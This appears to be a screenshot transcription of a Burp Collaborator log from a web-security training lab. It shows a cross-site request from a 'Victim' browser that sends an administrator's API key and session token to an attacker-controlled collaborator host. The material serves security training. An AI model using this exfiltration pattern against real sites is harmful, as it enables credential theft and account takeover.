 10 2023-Jan-28 13:44:35.417 UTC HTTP utr17g244hmkya8obx3uzsbcc3iu6lua 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?key=
{%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22S0BjDCTocHZi6nh6hqO
VfwrGPxqqlAXo%22,%20%20%22sessions%22:%20[%20%20%20%20%22dPWq4ASau1MQWEszUlk6eE1OVNSXuWB5%22%20%20]} HTTP/1.1
2 Host: utr17g244hmkya8obx3uzsbcc3iu6lua.oastify.com
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36
7 sec-ch-ua-platform:
8 Accept: */*
9 Origin: https://exploit-0a7c004504077d54c1197fa801bf0045.exploit-server.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://exploit-0a7c004504077d54c1197fa801bf0045.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US
16